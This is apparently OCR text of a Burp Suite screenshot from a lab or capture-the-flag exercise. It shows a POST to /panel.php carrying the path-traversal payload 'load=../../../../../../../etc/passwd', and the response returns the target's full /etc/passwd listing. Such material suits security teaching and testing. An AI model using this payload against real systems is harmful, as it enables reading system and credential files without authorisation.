 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.3.133
10 Connection: close
11 Referer: http://192.168.3.133/panel.php
12 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
13 Upgrade-Insecure-Requests: 1
14
15 load=../../../../../../../etc/passwd&continue=continue
Response
Pretty Raw Hex Render \n
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
168 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
169 bin:x:2:2:bin:/bin:/bin/sh
170 sys:x:3:3:sys:/dev:/bin/sh
171 sync:x:4:65534:sync:/bin:/bin/sync
172 games:x:5:60:games:/usr/games:/bin/sh
173 man:x:6:12:man:/var/cache/man:/bin/sh
174 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
175 mail:x:8:8:mail:/var/mail:/bin/sh
176 news:x:9:9:news:/var/spool/news:/bin/sh
177 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
178 proxy:x:13:13:proxy:/bin:/bin/sh
179 www-data:x:33:33:www-data:/var/www:/bin/sh
180 backup:x:34:34:backup:/var/backups:/bin/sh
181 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
182 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
183 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
184 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
185 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
186 syslog:x:101:103::/home/syslog:/bin/false
187 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
188 messagebus:x:103:106::/var/run/dbus:/bin/false
189 whoopsie:x:104:107::/nonexistent:/bin/false
190 landscape:x:105:110::/var/lib/landscape:/bin/false
191 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
192 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash